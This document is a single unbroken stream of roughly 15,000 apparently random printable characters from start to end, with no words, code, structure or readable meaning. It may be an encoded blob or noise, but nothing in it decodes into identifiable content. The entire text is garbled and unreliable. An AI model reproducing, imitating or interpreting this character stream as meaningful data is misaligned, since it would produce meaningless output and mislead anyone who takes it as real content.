wEIhu+2hS~zWI}2;SW|yNE6T2zozddu_(0%rER1Y)/1z-I2WroeIW65ExpBIBpJE(pw1WVz@tyqhuBFuenfWx6;Xz6/:L&5EteLAEqJQ{^fC+Iu/B^Q}y^V}]t/)W_L4ui^1tU/SyJhwuB~1Bux5yE%4W4(KJF7uOx&4BFA4r)&tAiS/WL(@5%4fJ-V/V^|:p+V/AU~TpD/SUTK+~)rLWy|Q6EdYX7diL;+DEqCE(^LzCCX6p+nyhO|IwqipWqzNo}q:o@Y_NhDhXVi+zf-y}S-Ro~5FB2XfL2^U&}feQYi}nW4;o4]Ce]06TJKWAyeUJe%rzrrzI^i@|uW}D|E_Du];iykC7S~0/0^d-hTk)0~2X0)D)|~]Ur2ituBdrUTrux&@{t+(huO+5IWAK7W6o6;s}WO7swek}]q7AuOkKr0Iz&LL~X0K:7B+YsYVNT&+Rs+RX;oEI;V5{s7eL:5KSuAAF}7-X:A6t9x~F44K1]4kB}tF%sAd/FAneTw}uqz|_OAU-TJJ::pyesw1w|w{IsJD+C&tyqNEe-B+EOeqE-wJ{O+U4OxnJro{:O_fzEqUI5BBhxNzU5XX+OUd%4+E]@CE_i_nVCU5%)C^2@CFe4CI1r+e64OW:@qrd:O])/(V-YALE_U%}TK|QSp~I(r~5W~rNSIUNETB+E9EAs)9xxkV1dWV1XJL^^K7eKD|JoDnRQ6~krTUoFrD}Sr6AD-|_;5si26Uo@r}f-uB}&JSq(hdz+&Tu}r9CwITdT2sq1C&O2_qr)&BXfo6s^ri01%SJqF&%QQo;eDhFWn|QyYx2/Dk4DVhyQ_xneAoktdOI4Ui^XtA(T_x6z;q:5Q&n|_wee9&Eyr+1y(;+641-kD-f|IhWD5_e:I~@-%t6dK}xrxUKWtC2ed4JeBp%zR-}9NFUrw/UyNF)I@tF]B^U5;1|5^WV-6ftI]q0}K~h{+X-+wu~;urwB16oyDxoDrIwo/%oB~wqxwND+eEWL9rI~KW9k];QEF2]k:%2RKdU9N@IsCkD@fry+&yWdfur4fBIVFrxYU-k]|E+&izf0:LA0A@(:-BB9yt+@I0VU)yrq5JkTCx7~w7ARz7:h5oB^D0JV{K}f@WUys(AfLt+f9WY5)T5;@oBJzLnfUyrVr7h%1&DJs/(OnEE77+JdRt:OLFY2@}(5RX()VtrRSnx5|n7AS/zX7J5~K/zJ(4:]6Dwp02JTXz%WoFy(17:97spICEfoJykDf4NNYNyIiDWNe]tn%UE;V2X0/t@060Biww1h+DEhw9ouwe1his_0_Q_NI0Q-Byk7-(hLnfXL]22rf6)o%X{)zD]01&+rrCRxI(hrRVI|kC|7IfRi~OYLD|YSENph1E7S{&0U^xe{NrCu92J+q}Dx1@LxIr+r]1-|xVE{RF;(A+CXe99]KyEwxQE0|JN{YW-sO(_X0z]sJ+VsTDN}Y5%{YKEfA0O}%e/rzW6rwJx/%UY/wOr/%;N6/^V~yze/%((//W(xk1Ru]xRQVd/]hyy//reECs{wxI1LQTQwIOB+4B~R%NwhC}E6f]x0Vw]zuC-&tI5{]oAC~~}Lu^oBY)EpIUr2V-U0;(5hR+-4&VzBWx9w|I2r):KIOo~z0r+BphrzB_uOEzAuS6hNILNEAuN&I;qJUeV:9:LS5L6ofx2/6++]iJ~0WiF@Bf:0u~dRt7wVtAToifo^L&L&1Q0xq;C@QUX&t69ri+YF@x+hToww6rYLkeuo4WrNVTWwLrTrrRy^SIuOULzuroru|rwLI&tEuDo6+}6s;D9qCp{7+TJpL@))^5A}}zRNLQUN6t&pXoStEAzhV%1SXdfNTRUCVpVXe:nIqosEx+WJY4pyWxpuIXCD/{uw@9WY{I)+C4YL@NrYs5{u9))D1Ex@R~fo%XA7_tuppUIE9+wrrX/RRR{wxY:9DI-)A+rpuxVB0yrEW|RDIpEf9tx^wS%TxEiddxW+W-ABxqEE]ENExzWV9R:qWh~}pyq]6+U-xzkxyhhO/0(@eOTROqt%{~]]p|+-xBVi}xriTuI+@Ckh+V:(E:W{~uIhCTq|)9zB9R4:rKY)Yt5+6TQdrxOOI:ppJrxCS^+:z~OOp(:EkSRWoKOKk5^z4T_oSSEiifhxdTT4}]W5557dSOF~_DOrtWqx{+zBu5L:h~~|_TphnrX]EuLwXxsB(%TRBS;tnueyAOhLu(LoV;]ATQ4D4pSuS+xNNfd{(I@zt9R-5-+p((_N@;iVKDUUUWV5IWCq(JF^9&dT^U-f)@iID)5:7+ru_Tq6KBTT{LIw1R{W/X96X9{@dyd1]Y~1)rFouJu&&i{S_;{tLX|)wR1/]LC2DOrt~Nwrpsh(ze{hU2U-Y;EU99o-q~S6J]wpp~K%YW(fu{:DWr71i-6pz0VddBdz~X-D+uWeuC^zSsAD%Yiu7SwnUupXEC^CES9V;zB7~JU+J++^%pk-C0KTYiihIQ+up2{y~p62wW5^iV:Y/:EdJKW/{Cxz2)4@%^VzSk)CJJ4z}O^2]O+d^RrsSBWz46uO(WJ;;KQOJrKFQh~2:T___EIikph~iTTRrEk05BBUhVF~~/%zN]Wd++(4BS:7Sq|iJ4I95]+;eU0SL(ekW9V]0JqONIX;_ONLxDr6rV@]4To)pWNW15pwNi+VSK-f)01oo+]W66whuk%EFY-d-OLN|phLShA6r^UF(Q)/N%7O6VEfed1};}L7tFE_f(Y@EW/{{JOVAf|s92FssIs%Vdkww75ODoX1qepx7sC01/Yx7rzLkWrEIDCw79kRkdrxpIS0DrWU@Erwwy;uuSw]R+1EyrX_OuSJ%ApEwixR6I2IWuFz6(qYASW|CLTE+CyU0EnoIh6QCEIWk0Ct-z)xLtsLdCn5-IFFVEWi1qr9BfxU6I-EFu%zOr2/VNWzD@-SkFnD~SOTT-R_@tEqLrktVf|6]5SOEixzDu+(R;W~&/-wt-)x)k;iIt1VF:dhkrA_i0Sx&%~BNRNB~IQn_D57QFiA|kixEO(69zWVA{h9eIODhAxSn+zDxErrDC@e/4^(nwu9i(hUiqN+WyITuCrk0&ATrn]J|kN6UR2;DrOT2hDfd]1ATq(QUp%s_oyB75VdE/|;NB(rrk:z]K4dzx{sR@^V(Wu|k%pRz4CB(0o@/wrN17^rzsdDCpQ(O~}E~yWRohO&Yyp}^(qWR2s5k-r&9h;77/~hr}1-|D_KSt/Q%YF/ruI-h|zrxpo%{+othxr9QT2uwwTFWedyoro%UhxEKu;79~IIRn4VWxhJ4WfI/xEBp~h~^+@IwVJrkyL:xLi^%dT9esRh~BeKLJRFqk(wx(B;|Y-~91VIdE))W-qY@LzuoEi^9fVJ~9f:0~}@|ifYd{]ehNz@N{kJz&N|dX/f:++957xNCs11-%rE^UdTyEo_6:wtW~0szBA%A~~JiWyyJ;ENE_upwBdorDf@I|FrEWWX~VS|+IOIh5)+pA|2i(RO4X;-0JV:AEDOqi7~Lo&I&r-4ORqN1d-rhiS{W2YFdB(1)Fr;9DwpALB4&^0xIiRLAyrdOk0Y(JJs2rSW~42E-L(0KeENfBTCEf6:wqfSo4sLWzW]zQw^_y)]5XiJU}1:K(rr@NVu%yIX]e&t]/100o]/{yQ/{:T-h|o^B9oTL+/Q|xp9BI]IpQi|p4FOKWyo;r;IBfup92XiI9IK0hzKqoO1hiQ+B+5|%N1&X|z5z947@Qypwqkk;d5JwXe/OyIurnk/;}@I77s)-rY7LkLnyULE4F~kN~&q:9+|Tqt5Az(QdiAXf-C:F71-itUBA&]Q;d~Vy7AA~-5xuzDoD4(BSry]sNCkNQUkNYoDuFWr-rV(BAsJ/p5-4ouTqB)_+;Li0o7]C;E75pNrqN}A:ShErpJIIrWBk2rEsf@iLFKrhCYWotOCEE{(RX_LL+C&wfkVFhL|irnJBUL(n{ir9_:Dup^D~I+J@S])q4wx]+-~6I@B)nLIxNA1}zBYQ)uX&INph29|_-ONnWYn{k6k/XD]y;qY6kt/L;(%WdCfu4wD}e2B1CxKK1iBp]Y1uFhu00TBp7zYF0rYW%zwYAs~/4TpfE(Np-pqfw:I+X|dX0WEyu9/LIifx^qWTNUJ0}I6)VX5Nyz|Eu;]@U-BN6VqzY]V:F4LAWy5JykJE/xk9XCkq|{x5JEO|O_zS{w6]5F-]wVOrRqO7kN/snpex_uwDr9%6]@yW|i}_/t5Vz^Ur)~}wyuAtkrhE{:))r]06wkLq]&]hWpwou;Rdrri}6x]~nT^xz_U5+6h(INJWrEr-BCNx(IuCIqpWs:C)Ad4)Oo(}x52L4/X47V^0I0iB;(zpNdVzDIQuiOyp9R~Qoz6]7}))K1e0Y^B|r7(LDE+)Wxn1XR9u%wndIh~CEEx|7VJ@-n:F1YfxDqEoyN{yfo967%d1~r{F&p]UWr9pky-:|UXCpdSsX&%oQ5iUSNQ(-@IrQX094Jy/E%&2fWyE9_/;nWrx6-eY~oQL7;|u@JIXdx@OII]EV}dT_52J^9+q7F;1+or_K;dh6Fy}(i+;RI6+QA1]s{}z^IOh{u5C;N//sXp@_rwNCoRuh%w+h+U6yB2LJr:0Nr_fFhsCkr1:B5EIru0YSBo-C9C{fuy-Y~9Be{~Jxx]WnDx4;@rRXThB-]@DwDV0z~n/(QIrU_1V(KIW}^ih|p:or-:ou:-+|(;W~_^IIhOT{%6dA_DWD4S-t7E+dpSDr_rTn_-p|s6UDw^+s16UDNVOIex55SKp;4%DQe/4knp0roAVEs_wxCD]_puWrpAOW|Df9u9}ErNkxiEEEtF/kKuy:)X@L1X4rF9N;~u9^J9&S-]&p-u~6EzfYr9Bxre@rrtLArt{ortF4rtD|reAWrzOfryB(r+q1rp@rru4]r9:Crz}iwTsFrNo)r;K1ryfVrzo7xSUEhCyy{;QUrzA(UzKNrIrRE~J|re:4rqV6-~wREersEe]7E~T7r~~0%N}E-O:ru_SzWJ^kzJnEUTK:Ik{W|f{^)@RzE~s;@ed;wE]EA~@6WXyEY~Wy7]iNEwL_9oCk{&rBouOOEeFEE))6rt_^{yfOkAyENAi6&1B6STuy_|Ir7z@p5KEWX1/TthLf)pN9Tpx9Rp/fKXN(dL/X4efo+9nq6Cn5Ru9xdr9f_RVIdDrFh~xt4uxIur%24+kFhh9fUh4KCwwOn;^:6+r:E_KL:9^1Rpr{]J5{xJ0ftJeY+2]|-D7/dqrnJhudetuISS}+RkwI5WpxK^1fp_-C1ip94u-DK6IArux77_}7oh}7D;pJiI{+pIx+/SWNJIw{0Dxqkr@J:^+{2CJOriz9@iw2kTwd;IwIox@]txiORix_qIU:5DzE7hz+{T+K%Tz:_Iw:NI6wdzWE:u@+4Tz:yI@OUEty/izLAiz:kTWz+pt)ETtU{TxL&iz_yT+%7Twd2Tt5FkC|~IEQySD/{0tzqEyIpTDB1_xu&}-rtVEiF_tRySpioiJDrBDi0VDinOL&W:n/7:huAiWYuT5eprtL(k|_rW|pkB|/2iDIYz(ID^DU;Vwtu{)trdDsV_ww;K-R7So4NLy4ioCD^^rrq;I/@oEIf;pICV1{F@U71{CRReWrLIrI^WJshO|hs]4u09E9:{rI0Yo|yi-r%(O+fxTROiO|5{nu%5p%SkwIr_ywTox|4L+i9qIs0@-tCBrns%DftYDDRz(w/@~fe6O%DT(Sr-dS7Lx7ui4f~:{rUe5I-7d;0Vxu&BDu%YJ6UABSEAqrhw{p9-1S9)5FBVJxUNJu%zB6/+ErEz4rV4Bhw/fRt-}+rN1)WNn7rN_Crt:sWzC~zt^prXu)EN5QrtX~wd(zIBsLrifhIFSopp&2Ii@srin1Wy^UIzCUI::-}]Cu~k5/IN^7IJ0~W_F)WN~0Qy%Sr;}S)}6;+~okiJ+E(Bi~9f{^C@@tER/Tp|-tEtF^O_de9sNJyBKiEd66{9)xD9eCepr6odx5Aew7B&O0E-FdEY}6rtezo}&fenrrLUETruu;r;5_DAkro0J^R|uiri&_E@]0L;BzyW(xr}fEfs(zrW}EQs+^LnR4]-|_rW5ODE0xu&7E(eXyE)+prdsh]UTru;iBrAS;r7YpBzfWA&7d7erx0pX@(zE;9IEy}{/sIxW)%_A;U4KQ1w7)o_]e~4]7)2xnntuUXue4uiIr_xOITkx/T;I4(B&F}A&C7B&|S0{uKp_QitIY:+&XL}IR(B+C&0&h(B&4_^+p/Xt2;iiAAk_6IrtR9p-7NrzAFBW|hein20z+^Ne+pBt}Vpw|Sh{61@tqErdOuihqir9}~rU~/@thY@Wetr~hNVUtVBUVS@+BWuu)JDxs&Vxs&@@WniU97TunOpUsX@xs/0dt{D]w+Iro96C(RBCqRXsx)9|Sxu]~|4|~Y|)/Rku_-0B~~2yCB4|okXEk:puqnr9IrABW/eBNFVkRx}BuNAky/ukOppYkI9NwiwqA1hwq6pr7Q-r9r]ouAYWIE6rAI]ou%TDrqi~Rqf+DLrpwheAAAU-}Aep~FAC_&kL7K{DIKyruFXzAfTFA(2pr4-WA6u-D+;o;h{O;~(o(F0JD6IO]2Q5w:pfIBzS57W~N9L+fz{OQ9V-DNxIAs^UDe@0Qt@~s/k5pNxOfeifd]x1iuBEqnw(^w2qBe5FAo2T;Kryr;oo9:2F}/ufs:FQDdnWzBdzSfyukWhf^VUFrS:oI7pAs1Cqs12}s1C}@yAA^&)Er05)DqhA^])q^qohxxV-9/}{Wr~OkL:W-rnQF(EuE7d]o94]@y2krkdor0TDkWJVrYWNp{L-&0w%rJ~or(of^AApE5/EDW-NxJyE:z](dWB@+xxU}-]@zreEzu9BYrN_pUy^Nd9DTiO%prI0LiOok-D}&~T:ed;5^WR@}]X);%eLrO_zty_Rqd~d:uL4fUL-Dw9)rDErhBExwA~nAU~TRh_]AB)tkrEOy]_u7fiI|B4IkNDtRBt_;D~U;S;9_L~9LE+IJB4e_kRyWLWA;etI+fT6duABD1yKSQV}Y0E(kreWO]oJW]TJ&yf+%ryhWryNw2;]2yAUVrNXtE)@YQ1)OBE|C2IFEy;J61:_E2~N9w:^pEh}Y(R^OEw}IYfKrYftr0-Su(Y+^0prF~nNDUK2V-ko6Kuo61_6r]19or-qu^uSu^d/1qpuqwi{zI&7ry@^/N;7;QAY0k0+~kXpF7&-{_U2y/U2NyUhRE-h42@~e0&~4~-2|}@7i9owf-U2{XUET+X26kVU9BE~Q~rw49V2-kV2AVrUr9o2x_uewChON(&w|Ye2p7d-nQEdKpBkwphxCChwAwrE6:u22k-pL@nwiLuU/Y&7Y^nE6Jux}]rO4^uEsKotQSkdJ]zdJEoxztx)]k~y|@nEV4eu]RR6_A6:/WB6{@@)t;oup1hy1}-rBwpBu;}BtVh9yKh9zCK9tKu:L0-Cd7]wTJrk2rrxYopxD|rxdurru+p(r2&(]2pEfUr/UwrnEO;x7Oo%_orLJDp]S1rqXQ-IR5IO97do+ueD(_Wptt^4}YCU{4W49;4p9+~qA&~C]7Uy(KpRnNFxD2@;t;wL{%oDLQSIQwxpxuRN4T^|pzdr|]oqndnF|17-DXIdILL)&oL(2%yzoy@O9^9%-;OKo+K@R7rI&R~O)Y9^@kL%Bk{AsT|Y@x|ksT/kUT&L+s&qn41^)5~_U}2kzt/6V+sJuQIpzIX]pkONE^qYKWhF^S:Id||^s%JtUnuuJ{+^:wJ_UDtwrV_VKIQpheWYs}~}tX9;)De+p5L@1Jwkket^0qwoU11Ydu]%5X);(WTSET/4~ystui|Vz7~5~s)ydJz4+w:O2+yWz^|VO_}@reK}WX/(Dx:@4-dFtJI5f::JKB(LSE-O%k:0Ap-Xf5NO;k~}@xeJix41RCWWYLW62;IX7EWQhp@|pNArBusiWxizTXyOeDw-t(WCe;VRL4/)knU94q}7LB9SExF/{EA(;rE0Ere0Wu&z@xTQYrErxV4J0xeiI1J|J^@X6(y)5YA:(K0XdrU]r@}0BAQhSFBpe(Q69f%5L-t|ex&A&rp4tA/oLqn+{~xEWznzQ@Ut|@n|RWhSuX|;s}K2sS^wnU9)hz%u|TK|RsAu&4u}AL9/2^1Td;/}|_QtV{+uwTSS7I9n]_QtIkx40Lx)]@KQ)_f0~u^f~0ukeOCs2X--|@S0n_rC0|-/K;1@f&)@W7BXhL(@{{nJC;Dwow6DF1kzfx0D2ed)+S-dQf~]&/KxS|u|hF]:DOp6KQ-:UVKuXONRKWhC]N{R)Bhk}4{9kr{kTDrozf]R^&{R6@rk55hL{UyfA;}TxE)u}iwSqsCu94r/Ui(4;{pVVQJA@np4wT%n&d]5}2AT{xyARqn4]Twx]Tuy1o{]2)ukw)h]|Uu4;7rn^{%uW:poOe4E_w{L-Rpw7Oy^_:{nDkrFzS;eeO(FV]nq6B;2~1TVne52EJI75Drkk61&+YrY7{w06NQW{]&]4Rf1;9}20iW0KY&+Ny%1&}uwps@i)C1}u_(@_(%@];Q1hkr+%EUUe%K@QiCV1Rtr)sF/Fp9WXwFsh;0U6-+IXwF2JnnL5n~9)/C9O74/X]~2f-iW5Q~7fO&9o(5-&oo9/If&x7yUp;zz6S^eWq]0(+tEVL4szfX|RiTTLy~xfn]7y~Xs4;twK5}7(V/of%2n7(FOuRkDr%WsDWE&Xp]X_re7pi_r~XVwuOO&h:^sK{n7qqs~&fDnUd;Ww-^:K4dD7{;0rxQO)+D]UkeI+]1n/Jn}|AWorpYN46hW;U2D~r@D~6yW~7zWufyO~yrDJxh;&eL9wqTTB6I~06IT+uRnIO+94K__EWx~-o&xuD1NOyppYNktT~+NXy6I(zVt~Lk)NCrLLetqss/%2pRLDE2ykx5I2&O{zQU0rL&{6soh4iJ0:Ay^/14uQB7021Q/CsIQiu5A:R&F&)Q6CALAKn(9/TCiCBJ]KQdf4hQ^1i7e4At0T5NBuVus5}{^}|KBYqX-yxutIV_U]6D-tKyEdxO^6kTnyqo+duO4upJxL;-kdeo+K]iU1}NB+p@e72LKNV;y}R_&rqJ]yD:eqX_Cwiwh9%4V7FkWI]-hCKV7eX^qwznhwKE:uuK9:~rS;q+JFyWI_;KfhO^|wi:y09eheE|R;qJ~xW6CItL@RfW{CK+/EW}KNY/&TN/wI/d]eh&rrWW0I4o|||U~eNNNpJ^-oE]7qpDph{CBu;h/oyVyNCphIR^y0WK}kw|w|-6|qxuNT~xyDE0]dpWw-XIYxy;Efz(oyW+iw4i|CXYANu;u|fBrkiIs2hwRrqEE;9wEB&^;ki+IsJ4rpo%Tr9r]rsq-LOL::pTTTdXn]+kkU0WUEpR(@DJrR+kk99+I4+IfrA]q4|BDh-fsIqi266U+rk7+t0SBDfQLw||uC)A}WE&/DrCDi:5fxwBe@-LIfIx%(x]KAF~i&AVe%-{-WowOWo::C^K^eyJ:J%z;^:5:ozzKq~@/)NVVz_Kqdq|A|E}d@i:C7)Ue1O+_Q_DD%okkqtW5XU-enIQYQU5OT]q2]nX0xVF(BRA@RhD@YnAT7Q_29|@V|/71JABU;NTx}LJ_4kKETfNLNF-]y:qFrEAAEC992&-U7fXfp+4qo-Yo2SCR9CYKxE;YqfSLqou65i2x94T4dY7775JJ{n/rpJW-WtU6zRphxNrz;E0}]wOorp)UFhp;~ui0{@9zoF-r|-nKTT66F@OxzIoIQ1I4pqsE;EN60]V{riIN0u4rQ]kE2kIw0VYO;;|oJDIJi_~/eeWE|+OLLSLU)6xi4]f1:k++5^IVBDU^CipJ6ii5r]~2uiq:-S(f_W+S2Wp7&iiii6JFWB&tpsD400)hEz||V-o_LE:;s2R:u2Ntt]uJB7qxXJ|B(2d4DT^24owydzV%Ow/rKk6w2XL:9Yz]q+(5NoK:]4L42XXXX7_6KR}1UO_F(xksJId4w51tkAB2U_U{FBxrR5000J^et@;^-_U]dxF@K@D}XL:)k/dARz])Xw@D@hD)o6^eItWs(X(XqIEIBh}IA~&s&-u0}xw~O69e;~JVxei{wwo_W(Q{OqeE_6CL-sqhRBV6WU/OpkxrpsWIxN|BwSo+x]:%WEd0nCIT6hSypSQKEEAy_9N5EENkWtOhw&5hCArfW-ArIqO~orxCsOBJz-F1B7F_y9B62xIWn}rkCrd0Fd6Qrpr/;yWeLxuz0hhu}zB:~hJ^{BYQFxr&y4xEteO~xnTrIBO5yqNAsCW/R5BQr2rsiSqWu^+oB1iC+uLDrLL-AD9FFx9q0u_r/%OTB_rEIOX{y~~/}hxy{RI:BLht}Y)^SJ_pyEy&{Rr]Kt6UzpKT-Bf69zBJx4qzzq9etVo)JVhxq&5e;^rBKs;SK@(p|Qi6~iJQxOw@(yyxCpu|kxVWJCEtk-RqTYLn^keYKXJnV:LozLqLW_&iO^7-/nheV_6znSUr+{@EVr]t/Iw7FQEptFiOhL+nrLK0OS;fFoJLe{]OVrw+]9x]_-DkV~xpYKR^9D:JCEWiXrr7]rruSkkOri+CWy;B6k]|^pNkEKChxqy--Nx_tzd5ITkNw_h~TezLTu+oDo2YN5iheQ-rIRr4B(n%Ox~S+hE5_qWd]_)xrro(rYz+;WEsSpEkLCWRVWWRrq7NEBU|tk+JWOh]@F0SD4Y6rIn)Ex;9B9+~TiI~T{BCO{SK~NtF6r|qD~TSkUOsw{:FoONLy{y;4kwVTqAqyQNE6KA1NI/9Wu&A_W}A]CUd}1/xqCrxOytJzLf]}5+TfdUdJVzndFY;Y^rkYwTz&dQx}W_prwyypru^{AL;77iV(n^QJ5(AzU^IwXd0enwYd9A)k5}DOq0VYk}5LVL)~9r|fw(N5i{JV}5t5N)XIisF:yft&9+qoEOs9dnXX&LUSN)xB)Nf566+Vn5~4L/nY|t;-IOIe1@u{//1IRyE^SIRD~y~EuRNWDExuI]eTX@2XhY|zri2zr]xCOphunWOIX6BrqtiyzN~JiC/4&UxrT(LOR@fkB:{oezee:hk/dLrSf-p0^&AO{zUwhW|nediD{6udFR|VhI;OEe1pxri]TxJoqW~E/FyrF|Lz]y_xwC+SWupBSDWd^)@Wy|9^EEi(CpE^LO{h~dEuz:(6InzW9ri)drRK1@KB%ryF~UwUV|^SR;BOJ0]E{(x(SttEx_(Q&BKynT}})^])zu&iAY@I42X+:wLz~|JURC%fferq)eY)Bqt:]i@d&OU)N{Ki}}wA}f0IodFiCpJ|t+QoQz_])~O:BtdpqNKB-C/%L7)Kr0OiYQ@V}nFhz4~Y@6r{eU~q%k0zRYFzLA/AR&hnJnEhh&:@]FdSDX@p5uE-}4&osJ-yed&X7dD9;{K01Q0ir+oh@-wr~WDeyT|r/JYUpO]LCr+]~LXX&]wR^0yixwd5ur/e0pp/4pso/xSyrS9W9z+C5xxws0D~KfhON];]EW6Dh2Ns6EwsoEJkfBouOAEepIOIdqWT]~xSporpK_u:y|S;r~Y{Cx]EKpuo|JrI@:EE6N|VEzyL16]|6VDxI^--OQxxr&B4wxyUuD6UpCo^QzwFRA1~CqR;}+n4ynKTOx^UNxJ5Be&^)7uOwhC}AyC6hkz|Nf4sTVwt~nKXQoJ2:)uo]^FzwqfqU7y@wUC]7+1OJ|_LIqNALfd}T29Y@T]_sd)~_LT|reY@YRI^Qh|d})R/OxsL_NU]1wfLnKF5|fuzU_;ykrxD|YYsspRu+({%X&_2sIOko1r2Dq9]XCYX;Q|)RYO6_u@dKQ1&J7f9dUCWC__qyK4;17DrUVsX;;~Dp^-hhKExpw7qtyp7NN~2o6^uQ}~Wyeoidsp)IhyJzUtW-w)2oykB4xfUDIDx]{fou9iEW/CNwYQWKD6koIx-w5C;w&W96kyYx0]1&wJBIOIpp-tOBC]k9E&+eu9)tDxx+S7e{DAS&d~^EWWWfB|wr+k&uT+1(+|Cr]C{w/pEdruy(IxANA(R1hUEo@UB%^AiVR~}KrU7{pEnz|Eo)xE/%IA^dDAJ-wwkBAiBK9zAr2fAs&ULWrpsC]ufiEUSSRx9{qp4y-VyWDr1YD]+LTz{zifK{Adn0sYdK}foS@YO@VV{s4wnKDd+0Ad14@woJ&&)D]9E@~r&)9htu@r&(~kU_@tSY-VIDIk1^u|&F2hS:od]pWh}I-f(BCYJJqhn;shr4rrtDkw+zVhV7ohBXWd/Yi9yd^Y:4s|L4@YpWCrsVr&6IT9_+R9_^h|1J2y7W}9{xsydRIw2Dr)pJr)F{p6h@BwYdk)_K@B(DswYX@-Nd2y:hOIpKk7f@D77p^/oX0USWooD;eLw|qNsrd]6|IO]+~B4~kIh]90rryOi~--@zeEr_RorykpDU(r@;^prF@Sw-x{INWAIO9Vr:1ordXEr-t_x)9{rS5yW]t]ChfqAV]0D4NLrA-NVVzDOEo{|psp~NqFI5o;w2r0rQ_FIJ+foA6~^-LkWirJh~oF-yt:Ur4ox_;+pk;~OIUD9Bt6&A@I|DnKrr16]YwLwX_DrBYKUEhT&B)^A(J-EqiE~AwVEseU--X6-(R:-f_fo|e]&f0h}R:prWD%ARVBr5iQ+zAprzeRoB~TI^6Rod6qiKI+6TW+nepFui5QJI4KU+|zA:~o-%tOh_AD+Nf;A:pn/%]eyqU4oV]eB^WTVEkRnULorBD60pw0+URxqyYK0V+%4IREFyY]/NewQ~F%7]FR;(yOUhIxAW;++yNE^+x45f_9AB45Cph1QdzwtUQW4iUQXU~@9rNuRESn;YtD]pee0zy0opk;tuDCnxyW--wBWW~V-rE&yy}+]rE5huTRBrzNi-IRiuBL@ry_@SyrkuRtV(EC4r]ptr~K&p2AOAAk2pik}roBQ-9A4UWh2W|SFW9W4pnqFyeiOYx:1xxu_SBISpA;Fh^_6xi+]^Yn(^~Y-A}}+~zoRS&Cpd7fRA-ysxw_I~O_oIB6BY]U7qtR_i7/%^B6qYV62Y|7Sfs6EYVx(5/VVQDq9Fok5%0u]:+z|LRuk%rrqdrO~^zO&19OAAhdDzdO9@&]w_JYr::2o+9hiQUq5h]t9pht]dDOCN+dh2zqVBnSsR-hDSKORp:dI^KV-y-;N5A&-C-eKs2qq(r)fEV9pdEYn^IqDTE6f4V)i%pwJn-w_W@^N]I^;U@^xrEB-JJw|&S66|B6_KV)n-+)QRs6/kk7fUDw)Er~re9^(wW-IpsCBYi+E7DxkSBNSAIri7Dxu)2rKn+u9)pr@n4^@~6^@JCx5_nuTs9pEu@Chy-EJVd+TY~E_%OA(X+pAtVA-n|AOfEfNN+;i^oE/%o2BR&SNnJ2@7Vw4+WrrKDw)t:/DxR_p0T;z_odJzKzpT4k:_/Kpxw-W;fOpd%Bz_T@:X)p9AD{d5)oz4;iprJ-Wy:V&Utp~7QB+BJ%h2Bhw0i@d0Ix~JB6dzJU:wDKI^^o-BqYO-JxSTzUDV^rdwRz:%(or^BI-|;p:u_JKo6YqOJ_:1C:O(%::nK:96uA2fCVdWE^6R5%z/_xpRYrzeUYpEOorAQSuz5AJ;wY+-)L95XDU)1Lo6UBwuxE@}xpRoSpreVh^0|o0%U@+f}(r1dOrsqErsp~6xwV-Ot-^we+TztkA9frt||0+puf:-:LDK}i+2@NJ2oQ^u_Vpker9x(i&n0xJJOSxN|pDypF:(nhIsBoe{wV~rtiErE+ku6E%Ew(Kr+L4ukU]W^rh]Ce~-kdTzJrer~RJqSEwri1K6s7KzJ4|^e+kke;tke)tBzCU;x/Y6e@Jq02L;:|A]&/Urxy%rt)Xk5Lt:~poxn^d_n^O_5q5_LqfByp4x54}:5QWSJR1:~L4Ow:+IBO{;iUnkDr|_|D(zx%h^D-{Sr()YBs~iD+Y:iXRL)+x:1Fh_1FS_{XB_D%:qo2yxF:fEe|6^1)LYXiKEkEqrA})_|A;^i7t()^1dD}5LON@hs@U:1}1:k@:_9oIWyon_{^0VR6^IU1d_7XudSqdJ;:pfY{5]L)SSw^(rDu]IuLF(Wr{RY%2~F@t)/qsOUI~:|xh-pLD;x7r6xW]XKwATdIC7|L4{)JC-EFE|5D~Nqy^J:^f:27fR9Wi5|FBIDuII2(tooFBuiwi4qwfyoN&^zuyqouNYDwFKrukkIu~Iu^1unC]+Iu^z0FO)Dr@KtAywU(Our(nid+s:x~}6]~sCEEJnzEF|42k)Iu@1A;NAJ;Udw_NqJ;-L)Aost]9V]UFi0w){z5dU)euzUkoepR57K_-_TrskI5rIr:@@yz1I4ht&dR^0Lw9ED5d+w;sf~](e)X_/KOW{yTUkyXyh1S{C]xiwzT+I(d(h)X+;{X)Y)TIE)Vo|2drp:XsOoX&rhXt+)OXR:X29u]u9t/{C)zhT52tRV{tr~61FK%toiO+e~k1rdV1{JIIC~o)9Tp~@_N4rwt9_eVuK|Vk0TEwEiO0rFK1tfNp@yBroT;1y~tWOo_TrOSnp705e-(EyfsyEiQ(E|R(nJzOXURs0e+6Wo(rfr(p0UA21s/WL%o6NEBoREI+O9I|fErx|--rfWWzp%Br~x&rIBWIVdBy~U(L~SUr:RLWuuErS5(t7k:-n++OQK@Tf~h:qYOr-qI~+JA|^u~t6zQtxtfzO{p&|r0+}O5u~}RBX;{p%/V5SE-zX9d:_%z:XI@Ld}z:RzSIz%x:0E(zXxD+ndNTFzwdDEI+%Jh+uU~o~2(dtkk{J)47/Axx_1Ft_1J:T{Kz_9DwrEJD4yX:XA{C_V)(0r4wFsSWdpX__1Aqr19yOB@)XVYohtdBE{A+kAoD_6uEJyY^@{o)i%5u4yDD~yFCT/UnSi&Fuf/WeyT/-/@-kS(|SuxI;+nskT)IIRxuD7XzY+N7rx]TW4yK_qEhTzxnWpwSUXK1UXn6D69eR{}_xz_Ns;FThx{yT0{JTUBWxUQJ4eus(wsJrCfQJ%itIkyh+~7%OzB{xd]z9IASy~~irwBXrWUIr]VkWz2Urqzd(+-frxr{w~9B}9Nq7]4)u9^L:(YQI2YzFW{4@fV@-ktt0|qq;fFD||BLkoN]s|5JLVXy||Dpw/}AuFor&;0sT{orUY:Dq;r9(ywweIowRf:Q]dV]:&|r6%o9EIo+R6A1FT5U^L}qRFo:](OJBy2@tN}d:^@+6{}Usy}UDI}Q}:T6V%hRR:50Jh@W5ff{;Kz@Cuzw7NX6f_XrotL(;5}6AYoSuz~0RV4u-wLO5oY:+rr2En+;y~Dwr6w6|pndrQ4)_2)IJ(@2BIyQOIL4N57NQyy_h^)oq+@R+k@1BfJC117E|t45uN)T;Ly_2IL0YruwSCF&I:(eoLNVpr0zYp0N+Dw_7DuQ-DrBVruN+Qxf~NE&-DFp0Fr@x|~q;Ix0npxSKppk9DREJV2u}hXn):Uu2oC69Ns_Rf/RWq&~We%ses|-W/U42oC-+TEUw%WNN6+SSrs5JIqRI